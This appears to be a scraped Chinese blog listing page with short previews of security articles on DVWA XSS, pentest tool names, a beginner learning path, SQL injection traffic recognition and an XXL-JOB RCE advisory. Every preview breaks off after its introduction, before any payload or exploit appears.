

DVWA-XSS (Stored) Low/Medium/High低中高级别

「作者简介」:CSDN top100、阿里云博客专家、华为云享专家、网络安全领域优质创作者 「推荐专栏」:对网络安全感兴趣的小伙伴可以关注专栏《网络安全入门到精通》 XSS Stroed 一、Low级别二、Medium级别三、Hign级别 这关是一个论坛功能,把用…





常用网安渗透工具及命令(扫目录、解密爆破、漏洞信息搜索)

目录

dirsearch:

dirmap:

输入目标

文件读取

ciphey(很强的一个自动解密工具):



john(破解密码):



whatweb指纹识别:

searchsploit:

例1:

例2:

例3&…

网络安全(黑客)—小白自学路线

1.网络安全是什么

网络安全可以基于攻击和防御视角来分类,我们经常听到的 “红队”、“渗透测试” 等就是研究攻击技术,而“蓝队”、“安全运营”、“安全运维”则研究防御技术。

2.网络安全市场 一、是市场需求量高; 二、则是发展相对成熟…



















如何判断sql注入流量特征

如何判断sql注入流量特征



以dvwa的sql注入为例

首先构造一个完整的sql注入请求包

GET /dvwa_2.0.1/vulnerabilities/sqli/?id1&SubmitSubmit HTTP/1.1

Host: 10.9.47.41

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.…



【漏洞库】XXL-JOB executor 未授权访问漏洞导致RCE

文章目录 漏洞描述漏洞编号漏洞评级影响版本漏洞复现- EXP 编写 漏洞挖掘修复建议 漏洞描述

XXL-JOB是一个分布式任务调度平台,其核心设计目标是开发迅速、学习简单、轻量级、易扩展。现已开放源代码并接入多家公司线上产品线,开箱即用。XXL-JOB分为adm…

